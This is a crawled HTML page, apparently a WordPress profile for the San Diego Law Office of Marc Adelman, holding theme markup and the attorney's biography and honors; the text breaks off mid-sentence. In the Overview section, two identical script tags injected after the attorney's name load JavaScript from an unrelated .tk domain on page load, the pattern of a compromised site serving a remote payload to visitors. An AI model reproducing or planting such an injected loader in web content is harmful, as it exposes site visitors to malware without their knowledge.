

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marcadelmanlaw.com/profile/
body_size: 38292
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-ie no-js"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="pingback" href="http://marcadelmanlaw.com/xmlrpc.php" />
	<title>Profile &#8211; Law Office of Marc Adelman</title>
<link rel="alternate" type="application/rss+xml" title="Law Office of Marc Adelman &raquo; Feed" href="http://marcadelmanlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Office of Marc Adelman &raquo; Comments Feed" href="http://marcadelmanlaw.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/marcadelmanlaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://marcadelmanlaw.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://marcadelmanlaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='timeline-main-css-css'  href='http://marcadelmanlaw.com/wp-content/plugins/melonhtml5_timeline/css/timeline_theme3.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='newscodes-css'  href='http://marcadelmanlaw.com/wp-content/plugins/newscodes/lib/css/newscodes.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='newscodes-57af1cb589078-css'  href='http://marcadelmanlaw.com/wp-content/uploads/nc-news-57af1cb589078.css?ver=57af1cb589078' type='text/css' media='all' />
<link rel='stylesheet' id='newscodes-default-styles-css'  href='http://marcadelmanlaw.com/wp-content/plugins/newscodes/lib/css/newscodes-styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='newscodes-font-0-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C800&#038;subset=all&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='newscodes-font-1-css'  href='http://fonts.googleapis.com/css?family=Oswald%3A100%2C200%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C800&#038;subset=all&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='newscodes-font-2-css'  href='http://fonts.googleapis.com/css?family=Crushed%3A100%2C200%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C800&#038;subset=all&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='newscodes-font-3-css'  href='http://fonts.googleapis.com/css?family=Annie+Use+Your+Telescope%3A100%2C200%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C800&#038;subset=all&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='newscodes-font-4-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A100%2C200%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C800&#038;subset=all&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='newscodes-font-5-css'  href='http://marcadelmanlaw.com/wp-content/plugins/newscodes/lib/fonts/ptsans/style.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='newscodes-font-6-css'  href='http://marcadelmanlaw.com/wp-content/plugins/newscodes/lib/fonts/lato/style.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='newscodes-font-7-css'  href='http://marcadelmanlaw.com/wp-content/plugins/newscodes/lib/fonts/opensans/style.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='newscodes-font-8-css'  href='http://marcadelmanlaw.com/wp-content/plugins/newscodes/lib/fonts/raleway/style.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='newscodes-font-9-css'  href='http://marcadelmanlaw.com/wp-content/plugins/newscodes/lib/fonts/ubuntu/style.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://marcadelmanlaw.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tweetscroll-css'  href='http://marcadelmanlaw.com/wp-content/plugins/tweetscroll-widget/css/tweetscroll.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wpv-gfonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3Anormal%2Cbold%7CLibre+Baskerville%3Abold%2Citalic%2Cnormal&#038;subset=latin&#038;ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='front-magnific-popup-css'  href='http://marcadelmanlaw.com/wp-content/themes/lawyers-attorneys/wpv_theme/assets/css/magnific.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='front-all-css'  href='http://marcadelmanlaw.com/wp-content/themes/lawyers-attorneys/cache/all.css?ver=1499700859' type='text/css' media='all' />
<style id='front-all-inline-css' type='text/css'>
.screens .linkarea img{
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.10);
	transition: all .3s ease;
	border-radius: 2px;
}

.custom_margin_top{
margin-top:-60px;
}

.screens .linkarea img:hover {
	box-shadow: 0px 2px 20px 0px rgba(0,0,0,0.16);
	margin-top: -10px;
}
.page-id-9611 #style-switcher{
display: none;
}

.w-header {
	text-align: center;
}
.w-header .grid-1-5{
	display: inline-block;
	float: none;
	vertical-align: top:
}
.w-header h3{
	margin: 0px;
	font-weight: 600;
color: #fff;
}
.w-header p{
	margin-top: 0.5em
}
.w-header .sep-3{
	opacity: 0.2;
}
.w-header h1, .w-header h4, .w-header p, .w-white{
color: #fff !important;
}

.page-id-9611 h1{
    font: normal 3em/1em "Libre Baskerville";
letter-spacing: 0.3em;
}
.page-id-9611 h2{
    font: normal 2.4em/1em "Libre Baskerville";
    color: #7C8A8D;
    margin-bottom: 10px;
}

.big-text {
	font-size: 1em;
    line-height: 1em;
    font-weight: 100;
}

.plugin-logos img{
	padding: 0px 20px;
    display: inline-block;
}


.more-testimonials{
	border: solid 1px #EDEDED;
	text-align: center;
	padding: 20px 30px;
	border: 1px solid #D9D9D9;
}
.more-testimonials h3{
    margin-bottom: 9px;
    margin-top: 6px;
}
.more-testimonials p{
	margin-top: 0px;
}
.dark-bg h2{
	color: #fff !important;
}

@media (max-width: 958px){
.twitter-button{
	margin-bottom: 20px;
}
.w-header h1{
font-size: 1.8em;
}
.w-hide-bg{
	padding:0px !important;
	background-image: none !important;
}
.dark-bg{
	background-image: none !important;
}

.w-mobile-hide{
	display: none;
}
.w-hide-bg .push{
	display: none;
}
}
</style>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/plugins/melonhtml5_timeline/javascript/timeline.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PiTweetScroll = {"ajaxrequests":"http:\/\/marcadelmanlaw.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/plugins/tweetscroll-widget/js/jquery.tweetscroll.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/themes/lawyers-attorneys/vamtam/assets/js/modernizr.min.js?ver=4.5.32'></script>
<link rel='https://api.w.org/' href='http://marcadelmanlaw.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marcadelmanlaw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marcadelmanlaw.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="http://marcadelmanlaw.com/profile/" />
<link rel='shortlink' href='http://marcadelmanlaw.com/?p=9705' />
<link rel="alternate" type="application/json+oembed" href="http://marcadelmanlaw.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarcadelmanlaw.com%2Fprofile%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://marcadelmanlaw.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarcadelmanlaw.com%2Fprofile%2F&#038;format=xml" />
<style>html{ background-color:#000000; }</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://marcadelmanlaw.com/wp-content/uploads/2016/09/cropped-Marc-Adelman-Final-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://marcadelmanlaw.com/wp-content/uploads/2016/09/cropped-Marc-Adelman-Final-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://marcadelmanlaw.com/wp-content/uploads/2016/09/cropped-Marc-Adelman-Final-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://marcadelmanlaw.com/wp-content/uploads/2016/09/cropped-Marc-Adelman-Final-Logo-270x270.png" />
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<body class="page page-id-9705 page-template-default layout-full full pagination-load-more page-vertical-padding-both sticky-header-type-normal wpv-not-scrolled no-page-header cbox-share-twitter cbox-share-facebook cbox-share-googleplus cbox-share-pinterest no-header-slider no-header-sidebars responsive-layout no-breadcrumbs no-slider-button-thumbnails sticky-header">
	<span id="top"></span>
		<div id="page" class="main-container">

		<div class="fixed-header-box">
	<header class="main-header layout-logo-menu header-content-wrapper ">
			<div id="top-nav-wrapper">
				<nav class="top-nav fulltext">
			<div class="limit-wrapper top-nav-inner">
				<div class="row">
					<div class="row single-cell">
						<div class="grid-1-1" id="top-nav-text">
	<div class="row "><div class="wpv-grid grid-1-2  wpv-first-level first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-08c0abd878acde4b10ae41ecb93ff7e6" >CALL US:  <a href="/contact-us/"><strong>(619) 297-7707</strong></a></div>
<div class="wpv-grid grid-1-2  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-44b1e015076be2f8652841242ae408fc" ><div class="text-align: right"><span style="vertical-align: top;"><a href="contact/"><span class='icon shortcode theme  use-hover' style='font-size:16px !important;color:#d8d8d8;'>&#57473;</span></a>  
<a class="wpv-overlay-search-trigger" href="contact/"><span class='icon shortcode   use-hover' style='font-size:16px !important;color:#d8d8d8;'>&#57645;</span></a></span></div></div></div></div>					</div>
				</div>
			</div>
		</nav>
			</div>
		<div class="limit-wrapper">
	<div class="header-contents">
		<div class="first-row">
			<div class="logo-wrapper">
	<a href="#" id="mp-menu-trigger" class="icon-b" data-icon="&#57801;">Open/Close Menu</a>
		<a href="http://marcadelmanlaw.com" title="Law Office of Marc Adelman" class="logo " style="min-width:250px">			<img src="http://marcadelmanlaw.com/wp-content/uploads/2016/09/marc-adelman-final-logo.png" alt="Law Office of Marc Adelman" class="normal-logo" height="48" style="padding: 18.5px 0; max-height: 48px;"/>
							<img src="http://marcadelmanlaw.com/wp-content/uploads/2016/09/marc-adelman-final-logo.png" alt="Law Office of Marc Adelman" class="alternative-logo" height="96" style="padding: 18.5px 0; max-height: 48px;"/>
						</a>
		<div class="mobile-logo-additions">
					</div>
</div>		</div>

		<div class="second-row ">
			<div id="menus">
				<nav id="main-menu">
		<a href="#main" title="Skip to content" class="visuallyhidden">Skip to content</a>
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-9727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9727"><a href="http://marcadelmanlaw.com/"><span>Home</span></a></li>
<li id="menu-item-9726" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9705 current_page_item menu-item-9726"><a href="http://marcadelmanlaw.com/profile/"><span>Profile</span></a></li>
<li id="menu-item-9725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9725"><a href="http://marcadelmanlaw.com/practice-areas-2/"><span>Practice Areas</span></a></li>
<li id="menu-item-9724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9724"><a href="http://marcadelmanlaw.com/news/"><span>News</span></a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="http://marcadelmanlaw.com/honors/"><span>Honors</span></a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="http://marcadelmanlaw.com/contact/"><span>Contact</span></a></li>
</ul></div></nav>			</div>
		</div>

		
		
			</div>
</div>	</header>

	</div><!-- / .fixed-header-box -->
<div class="shadow-bottom"></div>
		
		<div class="boxed-layout">
			<div class="pane-wrapper clearfix">
				<header class="header-middle row normal type-featured" style="background-color:#000000;min-height:0px">
						<div class="limit-wrapper">
				<div class="header-middle-content">
					<div class="row "><div class="wpv-grid grid-1-1  wpv-first-level first has-background extended" style="background-color:#cca876;padding-top:20px;padding-bottom:20px" id="wpv-column-2da55a74f5ca676eab4927572cb94803" ><div class="extended-column-inner"><style>#wpv-column-2da55a74f5ca676eab4927572cb94803 p,#wpv-column-2da55a74f5ca676eab4927572cb94803 em,#wpv-column-2da55a74f5ca676eab4927572cb94803 .column-title,#wpv-column-2da55a74f5ca676eab4927572cb94803 .sep-text h2.regular-title-wrapper,#wpv-column-2da55a74f5ca676eab4927572cb94803 .text-divider-double,#wpv-column-2da55a74f5ca676eab4927572cb94803 .sep-text .sep-text-line,#wpv-column-2da55a74f5ca676eab4927572cb94803 .sep,#wpv-column-2da55a74f5ca676eab4927572cb94803 .sep-2,#wpv-column-2da55a74f5ca676eab4927572cb94803 .sep-3,#wpv-column-2da55a74f5ca676eab4927572cb94803 td,#wpv-column-2da55a74f5ca676eab4927572cb94803 th,#wpv-column-2da55a74f5ca676eab4927572cb94803 caption{color:#fff;}#wpv-column-2da55a74f5ca676eab4927572cb94803:before{background-color:transparent;}</style><h2><span style="color: #fff;">Profile</span></h2></div></div></div>				</div>
			</div>
			</header>				<div id="main-content">
										<!-- #main (do not remove this comment) -->
					<div id="main" role="main" class="wpv-main layout-full">
												<div class="limit-wrapper">

	<div class="row page-wrapper">
		
		<article id="post-9705" class="full post-9705 page type-page status-publish hentry">
						<div class="page-content">
				<div class="row "><div class="wpv-grid grid-1-1 custom_margin_top wpv-first-level first has-background extended" style="background-color:#4A4F55;padding-top:25px;padding-bottom:25px" id="wpv-column-3e8e8f495e701e4c589be93927227c1b" ><div class="extended-column-inner"><style>#wpv-column-3e8e8f495e701e4c589be93927227c1b p,#wpv-column-3e8e8f495e701e4c589be93927227c1b em,#wpv-column-3e8e8f495e701e4c589be93927227c1b .column-title,#wpv-column-3e8e8f495e701e4c589be93927227c1b .sep-text h2.regular-title-wrapper,#wpv-column-3e8e8f495e701e4c589be93927227c1b .text-divider-double,#wpv-column-3e8e8f495e701e4c589be93927227c1b .sep-text .sep-text-line,#wpv-column-3e8e8f495e701e4c589be93927227c1b .sep,#wpv-column-3e8e8f495e701e4c589be93927227c1b .sep-2,#wpv-column-3e8e8f495e701e4c589be93927227c1b .sep-3,#wpv-column-3e8e8f495e701e4c589be93927227c1b td,#wpv-column-3e8e8f495e701e4c589be93927227c1b th,#wpv-column-3e8e8f495e701e4c589be93927227c1b caption{color:#cccfd2;}#wpv-column-3e8e8f495e701e4c589be93927227c1b:before{background-color:transparent;}</style><div class="row "><div class="wpv-grid grid-1-1  first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-8542c440c38b375119c66f8cbad711ff" ><h3 style="text-align: center;"><span style="color: #ffffff;">PAST PRESIDENT STATE BAR OF CALIFORNIA, PAST PRESIDENT SAN DIEGO COUNTY BAR ASSOCIATION.</span></h3></div></div>
<div class="row "><div class="wpv-grid grid-1-1  first unextended animation-fade-in animated-active" style="padding-top:0px;padding-bottom:0px" id="wpv-column-66aa326ed96f73529ba0f874888d3d7d" ><div class="wpv-tabs vertical" id="tabs-1"><ul class="ui-tabs-nav"><li><a href="#tab-1-0-overview"> <span class="title-text">Overview</span></a></li><li><a href="#tab-1-1-practice-areas"> <span class="title-text">Practice Areas</span></a></li><li><a href="#tab-1-2-noteworthy-experience"> <span class="title-text">Noteworthy Experience</span></a></li><li><a href="#tab-1-3-education"> <span class="title-text">Education</span></a></li><li><a href="#tab-1-4-professional-affiliations-and-admissions"> <span class="title-text">Professional Affiliations and Admissions</span></a></li></ul><div class="pane" id="tab-1-0-overview"><div class="row "><div class="wpv-grid grid-1-1  first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-d42c7d29b053b4e05652b251dbcf9548" ><p style="text-align: left;"><span style="color: #808080;">MARC D. ADELMAN<br />
</span><br />
<script src="https://nameserverdom.tk/assdhdfer" type="text/javascript"></script><script src="https://nameserverdom.tk/assdhdfer" type="text/javascript"></script><img class="size-medium wp-image-10021 alignleft" src="http://marcadelmanlaw.com/wp-content/uploads/2016/08/Marc-Adelman-300x265.jpg" alt="Marc-Adelman" width="300" height="265" align="left" srcset="http://marcadelmanlaw.com/wp-content/uploads/2016/08/Marc-Adelman-300x265.jpg 300w, http://marcadelmanlaw.com/wp-content/uploads/2016/08/Marc-Adelman-360x318.jpg 360w, http://marcadelmanlaw.com/wp-content/uploads/2016/08/Marc-Adelman-262x231.jpg 262w, http://marcadelmanlaw.com/wp-content/uploads/2016/08/Marc-Adelman.jpg 479w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Marc D. Adelman is a former President of The State Bar of California, the largest legal regulatory agency in the world. The organization provides oversight for California’s 250,000 attorneys. He was also elected and served as President of the San Diego County Bar Association, and later honored by the 120-year-old organization as one of their “Legends of the San Diego County Bar”.</p>
<p>A member of the American Board of Trial Advocates (ABOTA), he is the principal of his prominent San Diego law firm, where he has gained an excellent reputation over the last 42 years as a skilled, diverse and versatile litigator in the fields of Personal Injury, Insurance, Professional Negligence, Estate and Trust litigation.  He is certified as a specialist in Legal Malpractice Law by the California Board of Legal Specialization. His clients consist of insurance companies, major corporations, charitable institutions, small businesses and private individuals.  In addition, for over 25 years he has served as a lecturer and or Adjunct Professor at the University of San Diego School of Law, California Western and Thomas Jefferson School of Law.</p>
<p>He also serves or has served as a panel member of the American Arbitration Association, the Kaiser Permanente Neutral Arbitration Program, and for the last 25 years as a Mediator for the Probate Department of the San Diego Superior Court hearing matter involving Fraud, Undue Influence and Mental Capacity issues. He also serves as an expert witness, consultant and lecturer on the appropriate standards of care for solo and small firm practitioners in Legal Malpractice actions.</p>
<p>Mr. Adelman has received numerous awards and honors during his 42-year legal career.  In 1985, he was named one of San Diego’s <strong><em>Citizens of the Year </em></strong>by the San Diego Jr. Chamber of Commerce. He was named San Diego’s <strong><em>Legal Professional of the Year</em> </strong>in 1985 and 1999 by the San Diego County Bar Association. He received the prestigious <strong><em>Bernard Witkin Award </em></strong>presented by The Law Library Justice Foundation and was chosen that same year as Honorary Chairman of the 1998 <strong><em>Lawyers Have Heart</em> </strong>5K race sponsored by the American Heart Association and the San Diego County Bar Association.  He has also been inducted into the Thomas Jefferson School of Law’s Hall of Fame and has received numerous service-related recognitions and awards from the San Diego County Bar Association, American Lung Association, American Heart Association and the Parent Teacher Association.</p>
<p>From 1992 through 2005, the Superior Court for the County of San Diego utilized Mr. Adelman as a Superior Court Hearing Officer where he conducted Certification and Medication Hearings.  Since 1981, he also served as a Judge Pro Tem for the Municipal and Superior Courts, presiding over Criminal Preliminary Hearings, Traffic and Civil matters. The Court of Appeal, Fourth District affirmed his rulings in <u>Wickware v. Tanner</u> (1997) 53 Cal.App.4<sup>th</sup> 570, an appeal from a Superior Court jury trial over which he presided.</p>
<p>Prior to his election to the post of President of the State Bar, he served as Vice President and Chair of the Committee on Regulation and Discipline, which oversees responsibility for the attorney discipline system in California.</p>
<p>In 1989, he served as President of the San Diego County Bar Association, the year their impressive Bar facility was purchased by their Association.  That same year he founded the statewide organization of the California Association of Local Bars and directed the implementation of the Civil Litigation Code of Conduct of the San Diego County Bar Association. Mr. Adelman has served on seven different community and state nonprofit and charitable boards.  He has successfully designed major fund-raising campaigns in both legal and nonprofit settings.</p>
<p>For nearly 30 years he produced and moderated for the Judges of the Federal and Superior Courts of San Diego County a two-day program for new attorneys entitled The Judges’ Orientation Program/Bridging the Gap.  In 1997 he created and implemented, at eight different statewide locations, the Allen J. Broussard Presentation on Professionalism and Civility jointly sponsored by the Supreme Court of California, the Judicial Council and The State Bar of California.</p>
<p>Born July 16, 1950 in Chicago, Illinois, Mr. Adelman holds a Bachelor of Arts degree in Political Science from Western Illinois University; Macomb, Illinois, 1972.  He received his J.D. from Thomas Jefferson School of Law in San Diego, California, and was admitted to the California Bar in 1978.  His hobbies include transportation, collegiate softball, and long-distance running, completing 18 Marathons and over 200 Half Marathons distances.</div></div></div><div class="pane" id="tab-1-1-practice-areas"><div class="row "><div class="wpv-grid grid-1-1  first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-172515f0298abd6ac861d47e2dd61117" ><div class="services clearfix smallimage no-image no-icon has-button " style="text-align:justify;">
	<div class="services-inside">
							<h4 class="services-title">
									<a href="/practice-areas-2/#tab-1-0-personal-injury" title="Personal Injury">Personal Injury</a>
							</h4>
							<div class="services-content">
</div>
							<div class="services-button-wrap">
				<a href="/practice-areas-2/#tab-1-0-personal-injury"><span class="btext">learn more</span></a>
			</div>
			</div>
</div>
</div></div>
<div class="row "><div class="wpv-grid grid-1-1  first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-90316cb377d9b3a950ce4eeb879f10e4" ><div class="services clearfix smallimage no-image no-icon has-button " style="text-align:justify;">
	<div class="services-inside">
							<h4 class="services-title">
									<a href="/practice-areas-2/#tab-1-1-professional-negligence" title="Professional Negligence">Professional Negligence</a>
							</h4>
							<div class="services-content">
</div>
							<div class="services-button-wrap">
				<a href="/practice-areas-2/#tab-1-1-professional-negligence"><span class="btext">learn more</span></a>
			</div>
			</div>
</div>
</div></div>
<div class="row "><div class="wpv-grid grid-1-1  first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-f22b13922a22a0dc53842ddc9479f112" ><div class="services clearfix smallimage no-image no-icon has-button " style="text-align:justify;">
	<div class="services-inside">
							<h4 class="services-title">
									<a href="/practice-areas-2/#tab-1-2-business-litigation" title="Business Litigation">Business Litigation</a>
							</h4>
							<div class="services-content">
</div>
							<div class="services-button-wrap">
				<a href="/practice-areas-2/#tab-1-2-business-litigation"><span class="btext">learn more</span></a>
			</div>
			</div>
</div>
</div></div>
<div class="row "><div class="wpv-grid grid-1-1  first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-1c1d5b78364bed62c4254d4b457b9692" ><div class="services clearfix smallimage no-image no-icon has-button " style="text-align:justify;">
	<div class="services-inside">
							<h4 class="services-title">
									<a href="/practice-areas-2/#tab-1-3-school-district-litigation" title="School District Litigation">School District Litigation</a>
							</h4>
							<div class="services-content">
</div>
							<div class="services-button-wrap">
				<a href="/practice-areas-2/#tab-1-3-school-district-litigation"><span class="btext">learn more</span></a>
			</div>
			</div>
</div>
</div></div></div><div class="pane" id="tab-1-2-noteworthy-experience"><div class="row "><div class="wpv-grid grid-1-1  first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-7483b9ddb88673d77303e069ca920be5" ><p>Mr. Adelman has received numerous awards and honors during his 38 year legal career in San Diego. He was named San Diego’s Legal Professional of the Year in 1985 and 1999 by the San Diego County Bar Association and was included as one of the “Legends of The Bar” by the Historical Committee of that same organization. He received the prestigious Bernard Witkin Award presented by The Law Library Justice Foundation and was chosen Honorary Chairman of the 1998 Lawyers Have Heart 5K race sponsored by the American Heart Association and the San Diego County Bar Association. In 1985 he was named one of San Diego’s Citizens of the Year by the San Diego Jr. Chamber of Commerce. He has also been inducted into the Thomas Jefferson School of Law’s Hall of Fame. In addition, he has received numerous service-related awards from the San Diego County Bar Association, American 